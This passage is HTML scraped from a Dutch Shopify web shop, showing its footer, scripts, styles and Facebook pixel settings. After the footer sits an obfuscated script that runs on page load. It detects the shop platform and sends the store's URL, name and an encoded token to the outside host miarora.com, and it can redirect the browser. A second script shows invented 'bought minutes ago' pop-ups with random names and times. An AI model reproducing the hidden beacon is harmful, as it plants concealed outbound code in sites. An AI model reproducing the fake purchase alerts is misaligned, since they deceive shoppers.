                            <a href="/pages/privacybeleid" class="link link--text list-menu__item list-menu__item--link">
                                Privacybeleid
                            </a>
                            </li><li>
                            <a href="/pages/betalingsbeleid" class="link link--text list-menu__item list-menu__item--link">
                                Betalingsbeleid
                            </a>
                            </li><li>
                            <a href="/pages/verzendingsbeleid" class="link link--text list-menu__item list-menu__item--link">
                                Verzendingsbeleid
                            </a>
                            </li><li>
                            <a href="/pages/algemene-voorwaarden" class="link link--text list-menu__item list-menu__item--link">
                                Algemene voorwaarden
                            </a>
                            </li><li>
                            <a href="/pages/intellectuele-eigendomsrechten" class="link link--text list-menu__item list-menu__item--link">
                                Intellectuele eigendomsrechten
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">Wij accepteren</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//timberow.com/cdn/shop/files/6_K_I_B.png?v=1752746518" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">timberow</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jMsKwjAQAH9F9lxLdpPNBq9+SMkTg42VNjfpvytqj8MM84Ln7HtZ1jbVBBe0A2x9WfOXyLEM0G+5/RhQKyvGMmtn4DAP3/LHXeca73GrpzMpohHVSAzH7d8QscoxS5AYSjAuWUs+oZGiUQl72N9Y/ypK"</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    
	<style data-shopify>
  .lt_seal_pop_content{
      display:none;
      padding: 10px;
      position: fixed;
      bottom: 130px;
      left: 20px;
      z-index: 10;
      max-width: 400px;
      box-sizing: border-box;
   }
  .lt_seal_pop_content .lt_seal_pop_container{
    border-radius: 10px;
    padding: 10px;
    background-color: #ffffff;
    box-shadow: 0px 0px 6px 6px #aaa;
    display: flex;
    align-items: center;
    width: 100%;
  }
  .lt_seal_pop_content img{
    width: 80px;
    display:block;
    margin-right: 10px;
  }
  .lt_seal_pop_content .lt_pop_close_btn{
    display: block;
    position: absolute;
    width: 30px;
    height: 30px;
    top: 3px;
    right: 3px;
  }
  .lt_seal_pop_content .lt_pop_text_info .lt_pop_text1{
    font-size: 14px;
    color:#000000;
    line-height: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .lt_seal_pop_content .lt_pop_text_info .lt_pop_text2{
    font-weight: bold;
    font-size: 16px;
    color:#000000;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
  }
  .lt_seal_pop_content .lt_pop_text_info .lt_pop_text3{
    font-size: 14px;
    color:#000000;
    line-height: 20px;
  }

  .lt_seal_pop_content2{
    width:55%;
    border-radius: 10px;
    padding: 5px 8px;
    box-sizing: border-box;
    background-color:rgba(0,0,0,.8)
  }
  .lt_seal_pop_content2 .lt_seal_pop_mobile2_container{
    width: 100%;
    display:flex;
    align-items: center;
  }
  .lt_seal_pop_content2 .lt_seal_pop_mobile2_container .lt_pop_cart_icon{
    width: 20px;
    height: 20px;
    margin-right: 5px;
  }
  .lt_seal_pop_content2 .lt_seal_pop_mobile2_container .lt_pop_text3{
    color:#fff;
    font-size: 13px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }


  @media only screen and (max-width: 680px){
    .lt_seal_pop_content{
      left: 0px;
      bottom: 110px;
      max-width: 100%;
    }
    .lt_seal_pop_content2{
      left: 10px;
    }
    .lt_pop_close_btn{
      top: 2px !important;
      right: 2px !important;
    }
  }
  

  :root {
    --animate-duration: 1s;
    --animate-delay: 1s;
    --animate-repeat: 1;
  }
  .animate__animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-duration: var(--animate-duration);
    animation-duration: var(--animate-duration);
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }

  @-webkit-keyframes fadeInUp {
    0% {
      opacity: 0;
      -webkit-transform: translate3d(0, 100%, 0);
      transform: translate3d(0, 100%, 0);
    }
    to {
      opacity: 1;
      -webkit-transform: translateZ(0);
      transform: translateZ(0);
    }
  }
  @keyframes fadeInUp {
    0% {
      opacity: 0;
      -webkit-transform: translate3d(0, 100%, 0);
      transform: translate3d(0, 100%, 0);
    }
    to {
      opacity: 1;
      -webkit-transform: translateZ(0);
      transform: translateZ(0);
    }
  }
  .animate__fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
  }

  @-webkit-keyframes fadeOutDown {
    0% {
      opacity: 1;
    }
    to {
      opacity: 0;
      -webkit-transform: translate3d(0, 100%, 0);
      transform: translate3d(0, 100%, 0);
    }
  }
  @keyframes fadeOutDown {
    0% {
      opacity: 1;
    }
    to {
      opacity: 0;
      -webkit-transform: translate3d(0, 100%, 0);
      transform: translate3d(0, 100%, 0);
    }
  }
  .animate__fadeOutDown {
    -webkit-animation-name: fadeOutDown;
    animation-name: fadeOutDown;
  }
  
</style>

<div class="lt_seal_pop_content animate__animated lt_seal_pop_content1">
  <div class="lt_seal_pop_container">
    <img class="lt_pop_pro_img" src=""/>
    <div class="lt_pop_text_info">
      <div class="lt_pop_text1"></div>
      <div class="lt_pop_text2"></div>
      <div class="lt_pop_text3"></div>
    </div>
    <svg class="lt_pop_close_btn" fill="#000000" t="1676261375823" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2689" width="128" height="128"><path d="M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64z m165.4 618.2l-66-0.3L512 563.4l-99.3 118.4-66.1 0.3c-4.4 0-8-3.5-8-8 0-1.9 0.7-3.7 1.9-5.2l130.1-155L340.5 359c-1.2-1.5-1.9-3.3-1.9-5.2 0-4.4 3.6-8 8-8l66.1 0.3L512 464.6l99.3-118.4 66-0.3c4.4 0 8 3.5 8 8 0 1.9-0.7 3.7-1.9 5.2L553.5 514l130 155c1.2 1.5 1.9 3.3 1.9 5.2 0 4.4-3.6 8-8 8z" p-id="2690"></path></svg>
  </div>
</div>

<div class="lt_seal_pop_content animate__animated lt_seal_pop_content2">
  <div class="lt_seal_pop_mobile2_container">
    <svg t="1677743180493" fill="#e32d2d" class="icon lt_pop_cart_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2823" width="48" height="48"><path d="M346.112 806.912q19.456 0 36.864 7.168t30.208 19.968 20.48 30.208 7.68 36.864-7.68 36.864-20.48 30.208-30.208 20.48-36.864 7.68q-20.48 0-37.888-7.68t-30.208-20.48-20.48-30.208-7.68-36.864 7.68-36.864 20.48-30.208 30.208-19.968 37.888-7.168zM772.096 808.96q19.456 0 37.376 7.168t30.72 19.968 20.48 30.208 7.68 36.864-7.68 36.864-20.48 30.208-30.72 20.48-37.376 7.68-36.864-7.68-30.208-20.48-20.48-30.208-7.68-36.864 7.68-36.864 20.48-30.208 30.208-19.968 36.864-7.168zM944.128 227.328q28.672 0 44.544 7.68t22.528 18.944 6.144 24.064-3.584 22.016-13.312 37.888-22.016 62.976-23.552 68.096-18.944 53.248q-13.312 40.96-33.28 56.832t-49.664 15.872l-35.84 0-65.536 0-86.016 0-96.256 0-253.952 0 14.336 92.16 517.12 0q49.152 0 49.152 41.984 0 20.48-9.728 35.328t-38.4 14.848l-49.152 0-94.208 0-118.784 0-119.808 0-99.328 0-55.296 0q-20.48 0-34.304-9.216t-23.04-24.064-14.848-32.256-8.704-32.768q-1.024-6.144-5.632-29.696t-11.264-58.88-14.848-78.848-16.384-87.552q-19.456-103.424-44.032-230.4l-76.8 0q-15.36 0-25.6-7.68t-16.896-18.432-9.216-23.04-2.56-22.528q0-20.48 13.824-33.792t37.376-13.312l21.504 0 21.504 0 25.6 0 34.816 0q20.48 0 32.768 6.144t19.456 15.36 10.24 19.456 5.12 17.408q2.048 8.192 4.096 23.04t4.096 30.208q3.072 18.432 6.144 38.912l700.416 0zM867.328 194.56l-374.784 0 135.168-135.168q23.552-23.552 51.712-24.064t51.712 23.04z" p-id="2824"></path></svg>
    <div class="lt_pop_text3"></div>
  </div>
</div>
<script>
  let lt_order_pop_only_mobile = true // 是否只在移动端显示


  
  let lt_order_pop_client_names = "H***s,Y*****o,K*****l,S***y,Q****a,P****m,J****e,C****a";
  let lt_order_pop_country_names = "Nederland";
  let lt_order_pop_products = "wasserbasis,unfold-travelbag";
  // 提示文字格式  ${client_name} from ${area_name}
  let lt_order_tips_text = "${client_name} van ${area_name}";
  // 多久前购买文字格式 ${time} minutes age
  let lt_order_late_text = "Gekocht  ${time} minuten geleden";

  let temp_style = "temp_2"

  // 弹窗延时时间
  let lt_order_pop_delay_time = "5";

  // 是否跳转到对应商品
  let lt_order_is_href_product = "false";

  if(lt_order_is_href_product){
    $('.lt_seal_pop_content1').on('click',function(){
      let curHandle = $('.lt_seal_pop_content1').attr('data-handle');
      let tempName = "product";
      if(tempName == 'product' && product.handle == curHandle){
        return false;
      }
      
      let url = window.Shopify.routes.root + `products/${curHandle}`;
      window.location.href = url;
    })
  }

  let clientsArr = lt_order_pop_client_names.split(',');
  let areasArr = lt_order_pop_country_names.split(',');
  let productsArr = lt_order_pop_products.split(',');




 

  $('.lt_pop_close_btn').on('click',function(e){
    e.stopPropagation();
    if(hideTimer) clearTimeout(hideTimer);
    if($('.lt_seal_pop_content1').hasClass('animate__fadeInUp')){
      $('.lt_seal_pop_content1').removeClass('animate__fadeInUp').addClass('animate__fadeOutDown').show();
    }else{
      $('.lt_seal_pop_content1').addClass('animate__fadeOutDown').show();
    }
    setTimeout(function(){
      getProInfo("flag")
    },1000)
  })

  function getProInfo(type){
    function randomVal(arr){
      let i = Math.floor(Math.random()*arr.length);
      return arr[i]
    }
  
    let randomClient = randomVal(clientsArr);
    randomClient = randomClient.substr(0,3) + '****'
    let randomProduct = randomVal(productsArr);
    let randomArea = randomVal(areasArr);
  
    let lt_order_tips_text_f = lt_order_tips_text.replace('${client_name}',randomClient).replace('${area_name}',randomArea)
  
    function rand(m, n)  {
      return Math.ceil(Math.random() * (n-m+1) + m-1)
    }
    let lt_order_late_text_f = lt_order_late_text.replace('${time}',rand(2,9));
    $.getJSON(window.Shopify.routes.root + `products/${randomProduct}`, function(res) {
      $('.lt_pop_text1').html(lt_order_tips_text_f);
      $('.lt_pop_text2').html(res.product.title);
      if(screen.width > 890 || temp_style == 'temp_1'){
        $('.lt_pop_text3').html(lt_order_late_text_f);
      }else{
        $('.lt_pop_text3').html(randomClient + ' ' + lt_order_late_text_f);
      }
      
      $('.lt_pop_pro_img').attr('src',res.product.image['src']);
      $('.lt_seal_pop_content').attr('data-handle',res.product.handle);
      if(type){
        popInit()
      }
    });
  }

  getProInfo()

  var showTimer = null;
  var hideTimer = null;

  function popInit(){               
    
    showTimer = setTimeout(function(){
      if(window.screen.width > 890 || temp_style == 'temp_1'){
        if($('.lt_seal_pop_content1').hasClass('animate__fadeOutDown')){
          $('.lt_seal_pop_content1').removeClass('animate__fadeOutDown').addClass('animate__fadeInUp').show();
        }else{
          $('.lt_seal_pop_content1').addClass('animate__fadeInUp').show();
        }
      }else{
        if($('.lt_seal_pop_content2').hasClass('animate__fadeOutDown')){
          $('.lt_seal_pop_content2').removeClass('animate__fadeOutDown').addClass('animate__fadeInUp').show();
        }else{
          $('.lt_seal_pop_content2').addClass('animate__fadeInUp').show();
        }
      }
      
      
      popHide()
    },lt_order_pop_delay_time * 1000)
  }

  function popHide(){
    hideTimer = setTimeout(function(){
      if(window.screen.width > 680 || temp_style == 'temp_1'){
        $('.lt_seal_pop_content1').removeClass('animate__fadeInUp').addClass('animate__fadeOutDown');
        setTimeout(function(){
          getProInfo('flag')
        },1000)
      }else{
        $('.lt_seal_pop_content2').removeClass('animate__fadeInUp').addClass('animate__fadeOutDown');
        setTimeout(function(){
          getProInfo('flag')
        },1000)
      }
     
    },5000)
  }


  if(lt_order_pop_only_mobile){
    if(window.screen.width < 680){
      popInit()
    }
  }else{
    popInit()
  }
</script>


    <ul hidden>
      <li id="a11y-refresh-page-message">Een selectie kiezen resulteert in het geheel verversen van de pagina.</li>
      <li id="a11y-new-window-message">Opent in een nieuw venster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://timberow.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Er is een fout opgetreden bij het bijwerken van je winkelwagen. Probeer het opnieuw.`,
        quantityError: `Je kunt maar [quantity] van dit artikel toevoegen aan je winkelwagen.`
      }

      window.variantStrings = {
        addToCart: `In winkelwagen`,
        soldOut: `Uitverkocht`,
        unavailable: `Niet beschikbaar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Afbeelding [index] is nu beschikbaar in gallery-weergave`,
        shareSuccess: `Link gekopieerd naar klembord`,
        pauseSlideshow: `Diavoorstelling pauzeren`,
        playSlideshow: `Diavoorstelling afspelen`,
      }
    </script><script src="//timberow.com/cdn/shop/t/16/assets/predictive-search.js?v=31278710863581584031760668895" defer="defer"></script><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content=''
    >
    <meta property='omega:product' content='9367440425242'>
    <meta property='omega:product_type' content='Auto Accessoires'>
    <meta
        property='omega:collections'
        content='441128223002, 441127895322, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(190574539661560)) {
                  arrayFBPixelTrack.push('190574539661560');

                }
            </script>
        

        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(208521794729685)) {
                  arrayFBPixelTrack.push('208521794729685');

                }
            </script>
        




        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[{"id":214496,"pixel_id":"208521794729685","shop":"timberow.myshopify.com","goal":"increase_sales","title":"D","status":1,"isMaster":1,"is_conversion_api":0,"test_event_code":"","status_synced":0,"first_capi_enabled_at":null,"created_at":"2025-09-30 07:21:08","updated_at":"2025-09-30 07:21:08","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]},{"id":211332,"pixel_id":"190574539661560","shop":"timberow.myshopify.com","goal":"increase_sales","title":"pg","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2025-09-12 10:44:23","created_at":"2025-09-12 10:44:23","updated_at":"2025-09-14 05:59:19","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 0}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":null,"is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"Europe\/Brussels","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"57.97","maximum_id_conversion_api":3,"enable":1,"plan":3,"active_pla